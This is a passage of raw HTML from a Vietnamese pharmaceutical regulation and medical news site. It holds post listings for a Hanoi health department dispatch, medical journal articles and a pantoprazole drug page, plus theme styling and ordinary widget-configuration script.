                        <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>                        <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc/"  rel="bookmark" title="Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và liên thông dữ liệu Hệ thống CSDL về Dược tại cơ sở bán lẻ thuốc">Công văn số : 369/SYT-NVD Sở Y tế Hà Nội ngày 13 tháng 01 năm 2026 Về việc khảo sát kinh doanh dược và...</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://vnras.com/thuc-trang-su-hai-long-cua-nguoi-nha-benh-nhi-dieu-tri-ngoai-tru-tai-benh-vien-nhi-dong-2/"  rel="bookmark" class="td-image-wrap " title="THỰC TRẠNG SỰ HÀI LÒNG CỦA NGƯỜI NHÀ BỆNH NHI ĐIỀU TRỊ NGOẠI TRÚ TẠI BỆNH VIỆN NHI ĐỒNG 2" ><img loading="lazy" decoding="async" width="265" height="198" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/cover_issue_195_vi_VN-92-265x198.png"  srcset="https://vnras.com/wp-content/uploads/2026/01/cover_issue_195_vi_VN-92-265x198.png 265w, https://vnras.com/wp-content/uploads/2026/01/cover_issue_195_vi_VN-92-80x60.png 80w" sizes="auto, (max-width: 265px) 100vw, 265px"  alt="" title="THỰC TRẠNG SỰ HÀI LÒNG CỦA NGƯỜI NHÀ BỆNH NHI ĐIỀU TRỊ NGOẠI TRÚ TẠI BỆNH VIỆN NHI ĐỒNG 2" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://vnras.com/tap-chi-y-hoc-viet-nam/" class="td-post-category">Tạp chí y học Việt Nam</a>                        <h3 class="entry-title td-module-title"><a href="https://vnras.com/thuc-trang-su-hai-long-cua-nguoi-nha-benh-nhi-dieu-tri-ngoai-tru-tai-benh-vien-nhi-dong-2/"  rel="bookmark" title="THỰC TRẠNG SỰ HÀI LÒNG CỦA NGƯỜI NHÀ BỆNH NHI ĐIỀU TRỊ NGOẠI TRÚ TẠI BỆNH VIỆN NHI ĐỒNG 2">THỰC TRẠNG SỰ HÀI LÒNG CỦA NGƯỜI NHÀ BỆNH NHI ĐIỀU TRỊ NGOẠI TRÚ TẠI BỆNH VIỆN NHI ĐỒNG 2</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://vnras.com/thuc-trang-kien-thuc-va-thuc-hanh-su-dung-binh-xit-hit-dinh-lieu-cua-nguoi-benh-copd-dieu-tri-ngoai-tru-tai-benh-vien-thanh-nhan-nam-2022/"  rel="bookmark" class="td-image-wrap " title="THỰC TRẠNG KIẾN THỨC VÀ THỰC HÀNH SỬ DỤNG BÌNH XỊT/HÍT ĐỊNH LIỀU CỦA NGƯỜI BỆNH COPD ĐIỀU TRỊ NGOẠI TRÚ TẠI BỆNH VIỆN THANH NHÀN NĂM 2022" ><img loading="lazy" decoding="async" width="265" height="198" class="entry-thumb" src="https://vnras.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_265x198.png"  alt="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://vnras.com/tap-chi-y-hoc-viet-nam/" class="td-post-category">Tạp chí y học Việt Nam</a>                        <h3 class="entry-title td-module-title"><a href="https://vnras.com/thuc-trang-kien-thuc-va-thuc-hanh-su-dung-binh-xit-hit-dinh-lieu-cua-nguoi-benh-copd-dieu-tri-ngoai-tru-tai-benh-vien-thanh-nhan-nam-2022/"  rel="bookmark" title="THỰC TRẠNG KIẾN THỨC VÀ THỰC HÀNH SỬ DỤNG BÌNH XỊT/HÍT ĐỊNH LIỀU CỦA NGƯỜI BỆNH COPD ĐIỀU TRỊ NGOẠI TRÚ TẠI BỆNH VIỆN THANH NHÀN NĂM 2022">THỰC TRẠNG KIẾN THỨC VÀ THỰC HÀNH SỬ DỤNG BÌNH XỊT/HÍT ĐỊNH LIỀU CỦA NGƯỜI BỆNH COPD ĐIỀU TRỊ NGOẠI TRÚ TẠI BỆNH VIỆN...</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_1 tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_62" >
<style>.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,0.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.td-theme-wrap .tdi_62 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_62 .td-subcat-item a:hover,.td-theme-wrap .tdi_62 .td-subcat-item .td-cur-simple-item{color:#e29c04}.td-theme-wrap .tdi_62 .block-title>*,.td-theme-wrap .tdi_62 .td-subcat-dropdown:hover .td-subcat-more{background-color:#e29c04}.td-theme-wrap .td-footer-wrapper .tdi_62 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_62 .block-title{border-color:#e29c04}.td-theme-wrap .tdi_62 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_62 .td_quote_on_blocks,.td-theme-wrap .tdi_62 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_62 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_62 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_62 .td-instagram-user a{color:#e29c04}.td-theme-wrap .tdi_62 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_62 .td-load-more-wrap a:hover{background-color:#e29c04;border-color:#e29c04}.td-theme-wrap .tdi_62 .td-read-more a,.td-theme-wrap .tdi_62 .td-weather-information:before,.td-theme-wrap .tdi_62 .td-weather-week:before,.td-theme-wrap .tdi_62 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_62 .td-post-category,.td-theme-wrap .tdi_62 .td-post-category:hover{background-color:#e29c04}</style>
<style></style><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"custom_title":"ALL CATEGORIES","header_color":"#e29c04","sort":"random_posts","td_ajax_filter_type":"td_category_ids_filter","ajax_pagination":"next_prev","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "2";
block_tdi_62.block_type = "td_block_1";
block_tdi_62.post_count = "5";
block_tdi_62.found_posts = "16871";
block_tdi_62.header_color = "#e29c04";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "3375";
tdBlocksArray.push(block_tdi_62);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALL CATEGORIES</span></h4><div class="td-pulldown-syle-default td-subcat-filter" id="td_pulldown_tdi_62"><ul class="td-subcat-list" id="td_pulldown_tdi_62_list"><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_63" data-td_filter_value="" data-td_block_id="tdi_62" href="#">All</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_64" data-td_filter_value="64" data-td_block_id="tdi_62" href="#">Adversiting/Thông tin, Quảng cáo</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_65" data-td_filter_value="182" data-td_block_id="tdi_62" href="#">AMERICA/MỸ</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_66" data-td_filter_value="32" data-td_block_id="tdi_62" href="#">Antiseptic/Hóa chất chế phẩm</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_67" data-td_filter_value="69" data-td_block_id="tdi_62" href="#">APIs Update/Chủ trương chung Đăng ký thuốc</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_68" data-td_filter_value="293" data-td_block_id="tdi_62" href="#">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_69" data-td_filter_value="63" data-td_block_id="tdi_62" href="#">ASIA/CHÂU Á</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_70" data-td_filter_value="1044" data-td_block_id="tdi_62" href="#">BOOKS/SÁCH</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_71" data-td_filter_value="2778" data-td_block_id="tdi_62" href="#">Brand PIs/HDSD Biệt Dược Gốc</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_72" data-td_filter_value="73" data-td_block_id="tdi_62" href="#">BREAK/QUY CHẾ</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_73" data-td_filter_value="116" data-td_block_id="tdi_62" href="#">Clinical/Lâm sàng</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_74" data-td_filter_value="179" data-td_block_id="tdi_62" href="#">Correction/Đính chính</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_75" data-td_filter_value="31" data-td_block_id="tdi_62" href="#">Cosmetic/Mỹ phẩm</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_76" data-td_filter_value="2875" data-td_block_id="tdi_62" href="#">DANH Y</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_77" data-td_filter_value="53" data-td_block_id="tdi_62" href="#">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_78" data-td_filter_value="221" data-td_block_id="tdi_62" href="#">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_79" data-td_filter_value="54" data-td_block_id="tdi_62" href="#">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_80" data-td_filter_value="115" data-td_block_id="tdi_62" href="#">DRAFT REGULATIONS/DỰ THẢO VĂN BẢN</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_81" data-td_filter_value="2876" data-td_block_id="tdi_62" href="#">DRUGS INFORMATION/THÔNG TIN THUỐC</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_82" data-td_filter_value="168" data-td_block_id="tdi_62" href="#">E-Submission/Hồ sơ trực tuyến</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_83" data-td_filter_value="175" data-td_block_id="tdi_62" href="#">EUROPE/CHÂU ÂU</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_84" data-td_filter_value="65" data-td_block_id="tdi_62" href="#">Find a job/Người tìm việc</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_85" data-td_filter_value="66" data-td_block_id="tdi_62" href="#">Find an employee/Việc tìm người</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_86" data-td_filter_value="30" data-td_block_id="tdi_62" href="#">Food/Thực phẩm</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_87" data-td_filter_value="229" data-td_block_id="tdi_62" href="#">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_88" data-td_filter_value="1987" data-td_block_id="tdi_62" href="#">GPs Materials/Tài liệu GPs</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_89" data-td_filter_value="119" data-td_block_id="tdi_62" href="#">GPs/Thực hành tốt</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_90" data-td_filter_value="2874" data-td_block_id="tdi_62" href="#">HERBAL MEDICINE/DƯỢC LIỆU</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_91" data-td_filter_value="120" data-td_block_id="tdi_62" href="#">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_92" data-td_filter_value="52" data-td_block_id="tdi_62" href="#">INTERNATIONAL/QUỐC TẾ</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_93" data-td_filter_value="51" data-td_block_id="tdi_62" href="#">JOBS/CÔNG VIỆC</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_94" data-td_filter_value="29" data-td_block_id="tdi_62" href="#">Medical Device/Thiết bị y tế</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_95" data-td_filter_value="38" data-td_block_id="tdi_62" href="#">NEWS/TIN TỨC</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_96" data-td_filter_value="57" data-td_block_id="tdi_62" href="#">Others/Khác</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_97" data-td_filter_value="122" data-td_block_id="tdi_62" href="#">Pharmacovigilance/Cảnh giác Dược</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_98" data-td_filter_value="67" data-td_block_id="tdi_62" href="#">Public services fee/Phí dịch vụ công</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_99" data-td_filter_value="234" data-td_block_id="tdi_62" href="#">PV Materials/Tài liệu cảnh giác Dược</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_100" data-td_filter_value="177" data-td_block_id="tdi_62" href="#">REFERENCES/TÀI LIỆU THAM KHẢO</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_101" data-td_filter_value="218" data-td_block_id="tdi_62" href="#">Registration Material/Tài liệu đăng ký</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_102" data-td_filter_value="169" data-td_block_id="tdi_62" href="#">Registration/Đăng ký</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_103" data-td_filter_value="50" data-td_block_id="tdi_62" href="#">REGULATIONS/VĂN BẢN</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_104" data-td_filter_value="61" data-td_block_id="tdi_62" href="#">SEO</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_105" data-td_filter_value="83" data-td_block_id="tdi_62" href="#">Sharing experiences/Chia sẻ kinh nghiệm</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_106" data-td_filter_value="72" data-td_block_id="tdi_62" href="#">SOP/QUY TRÌNH THỦ TỤC</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_107" data-td_filter_value="71" data-td_block_id="tdi_62" href="#">SYNTHESIS/TỔNG HỢP</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_108" data-td_filter_value="2877" data-td_block_id="tdi_62" href="#">Tạp chí y học Việt Nam</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_109" data-td_filter_value="60" data-td_block_id="tdi_62" href="#">Technology/Công nghệ</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_110" data-td_filter_value="118" data-td_block_id="tdi_62" href="#">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_111" data-td_filter_value="170" data-td_block_id="tdi_62" href="#">Trading/Kinh doanh</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_112" data-td_filter_value="1988" data-td_block_id="tdi_62" href="#">Training/Tập huấn</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_113" data-td_filter_value="58" data-td_block_id="tdi_62" href="#">Vaccine-biological/Vắc xin, sinh phẩm</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_114" data-td_filter_value="55" data-td_block_id="tdi_62" href="#">VFA/CỤC AN TOÀN THỰC PHẨM</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_115" data-td_filter_value="56" data-td_block_id="tdi_62" href="#">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_116" data-td_filter_value="174" data-td_block_id="tdi_62" href="#">Violation- Recall - Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_117" data-td_filter_value="216" data-td_block_id="tdi_62" href="#">Visa Decision/Quyết định cấp số đăng ký</a></li></ul><div class="td-subcat-dropdown"><div class="td-subcat-more" aria-haspopup="true"><span>More</span><i class="td-icon-read-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div><div id=tdi_62 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-524-tb-ccatvstp-ve-viec-to-chuc-ca-nhan-thu-hoi-ban-tu-cong-bo-san-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 524/TB-CCATVSTP Sở Y tế Hà Nội ngày 25 tháng 7 năm 2025 Về việc tổ chức, cá nhân thu hồi bản tự công bố sản phẩm" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/09/524-TB-CCATVSTP-2025-324x235.jpg"   alt="Công văn số : 524/TB-CCATVSTP Sở Y tế Hà Nội ngày 25 tháng 7 năm 2025 Về việc tổ chức, cá nhân thu hồi bản tự công bố sản phẩm" title="Công văn số : 524/TB-CCATVSTP Sở Y tế Hà Nội ngày 25 tháng 7 năm 2025 Về việc tổ chức, cá nhân thu hồi bản tự công bố sản phẩm" /></a></div>                <a href="https://vnras.com/regulations/" class="td-post-category">REGULATIONS/VĂN BẢN</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-524-tb-ccatvstp-ve-viec-to-chuc-ca-nhan-thu-hoi-ban-tu-cong-bo-san-pham/"  rel="bookmark" title="Công văn số : 524/TB-CCATVSTP Sở Y tế Hà Nội ngày 25 tháng 7 năm 2025 Về việc tổ chức, cá nhân thu hồi bản tự công bố sản phẩm">Công văn số : 524/TB-CCATVSTP Sở Y tế Hà Nội ngày...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vnras.com/author/duocsianhtuyet/">Dược sĩ Ánh Tuyết</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-09T15:16:25+07:00" >2025-09-09</time></span>                <span class="td-module-comments"><a href="https://vnras.com/cong-van-so-524-tb-ccatvstp-ve-viec-to-chuc-ca-nhan-thu-hoi-ban-tu-cong-bo-san-pham/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                


SỞ Y TẾ HÀ NỘI

CHI CỤC AN TOÀN VỆ SINH THỰC PHẨM

Số : 524/TB-CCATVSTP
CỘNG HÒA XÃ HỘI CHỦ NGHĨA VIỆT NAM

Độc lập – Tự...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/danh-gia-ket-qua-dieu-tri-duc-thuy-tinh-the-chin-trang-bang-phau-thuat-phaco-su-dung-laser-femto-z8/"  rel="bookmark" class="td-image-wrap " title="ĐÁNH GIÁ KẾT QUẢ ĐIỀU TRỊ ĐỤC THỦY TINH THỂ CHÍN TRẮNG BẰNG PHẪU THUẬT PHACO SỬ DỤNG LASER FEMTO Z8" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/cover_issue_245_vi_VN-7-100x70.png"  srcset="https://vnras.com/wp-content/uploads/2026/01/cover_issue_245_vi_VN-7-100x70.png 100w, https://vnras.com/wp-content/uploads/2026/01/cover_issue_245_vi_VN-7-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="ĐÁNH GIÁ KẾT QUẢ ĐIỀU TRỊ ĐỤC THỦY TINH THỂ CHÍN TRẮNG BẰNG PHẪU THUẬT PHACO SỬ DỤNG LASER FEMTO Z8" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/danh-gia-ket-qua-dieu-tri-duc-thuy-tinh-the-chin-trang-bang-phau-thuat-phaco-su-dung-laser-femto-z8/"  rel="bookmark" title="ĐÁNH GIÁ KẾT QUẢ ĐIỀU TRỊ ĐỤC THỦY TINH THỂ CHÍN TRẮNG BẰNG PHẪU THUẬT PHACO SỬ DỤNG LASER FEMTO Z8">ĐÁNH GIÁ KẾT QUẢ ĐIỀU TRỊ ĐỤC THỦY TINH THỂ CHÍN...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:21:33+07:00" >2026-01-14</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/pantoprazol/"  rel="bookmark" class="td-image-wrap " title="Thong tin thuốc Pantoprazol &#8211; thuốc điều trị loét dạ dày &#8211; tá tràng" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/12/pantoprazol-1-100x70.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/12/pantoprazol-1-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2024/12/pantoprazol-1-218x150.jpg 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="Pantoprazol" title="Thong tin thuốc Pantoprazol &#8211; thuốc điều trị loét dạ dày &#8211; tá tràng" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/pantoprazol/"  rel="bookmark" title="Thong tin thuốc Pantoprazol &#8211; thuốc điều trị loét dạ dày &#8211; tá tràng">Thong tin thuốc Pantoprazol &#8211; thuốc điều trị loét dạ dày...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-26T16:37:29+07:00" >2024-12-26</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vnras.com/kieu-hinh-khang-khang-sinh-va-kieu-gen-khang-carbapenem-cua-mot-so-vi-khuan-gram-am-tai-benh-vien-quan-y-103/"  rel="bookmark" class="td-image-wrap " title="KIỂU HÌNH KHÁNG KHÁNG SINH VÀ KIỂU GEN KHÁNG CARBAPENEM CỦA MỘT SỐ VI KHUẨN GRAM ÂM TẠI BỆNH VIỆN QUÂN Y 103" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/cover_issue_348_vi_VN-100x70.png"  srcset="https://vnras.com/wp-content/uploads/2026/01/cover_issue_348_vi_VN-100x70.png 100w, https://vnras.com/wp-content/uploads/2026/01/cover_issue_348_vi_VN-218x150.png 218w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="KIỂU HÌNH KHÁNG KHÁNG SINH VÀ KIỂU GEN KHÁNG CARBAPENEM CỦA MỘT SỐ VI KHUẨN GRAM ÂM TẠI BỆNH VIỆN QUÂN Y 103" /></a></div>
        <div class="item-details">
